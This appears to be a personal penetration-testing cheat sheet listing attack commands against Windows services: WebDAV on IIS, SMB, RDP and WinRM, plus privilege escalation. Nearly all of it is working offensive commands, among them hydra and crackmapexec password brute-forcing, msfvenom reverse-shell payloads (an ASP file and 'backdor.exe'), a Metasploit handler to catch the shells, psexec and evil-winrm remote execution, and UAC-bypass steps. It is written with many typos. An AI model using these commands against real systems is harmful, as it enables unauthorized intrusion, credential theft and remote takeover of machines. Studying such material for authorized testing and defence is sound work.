 Frequently Exploited Windows SErvices
Micrososft IIS
WebDav
SMb/CIFS
RDP
WinRm

Microsoft IIS and WebDav exploiting techniques

Tools: davtest,cadaver
nmap -sV -p 80 --script=http-enum $IP (enumareting webdav)
hydra -L userlists -P passlists $IP http-get /webdav/ (brute force for webdav credentials)
davtest -auth bob:password_12121 -url http://$IP/webdav/ (for connecting)
cadaver http://$IP/webdav (connecting to webdav)

Exploiting with metasploit:
msfvenom -p windows/meterpreter/reverse_tcp LHSOT=$Local_IP LPORT=4444 -f asp > payload.asp (creating reverse payload with msfvenom)
using cadaver upload this file to webdav
msfconsole > use/multi/handler > set payload windows/meterpreter/reverse_tcp > set LHOST > set LPORT > run
Microsoft SMB exploiting techniques
User Authenticaion
Share Authentication
tools: PsExec alternative of telnet,metasploit
psexec.py username@ip cmd.exe
nmap -sV -p 445 --script=smb-vuln-ms17-010 $IP (eternal blue vulnerability check)
RDP exploiting techniques
Tools: metasploit framewrok,hydra
auxiliary/scanner/rdp/rdp_scanner
xfreerdp /u:username /p:password /v:$IP:Port
BlueKeep vulnerability

WinRM exploiting techniques
Tools:crackmapexec,evli-winrm (getting shell from enviroment),metasploit
crackmapexec winrm $IP -u username -p wordlists for passwords (cracking winrm credentials)
crackmapexec winrm $IP -u username -p password -x command (execute command on target system)
evil-winrm.rb -u username -p password -i$IP (access target system)

Windows privilige escalation techniques
Kernel exploits
tools:windows exploits suggesters,sec wiki,metasploit
getuid,getprivs,getsystems
use post/multi/recon/local_exploit
set session num
run
UAC(user account control) exploit
Tools:UACME
pgrep explorer
migrate $ID
net localgroup administrator
msfvenom -p windows/meterpreter/reverse_tcp lhost=$IP lport=$POrt -f exe > backdor.exe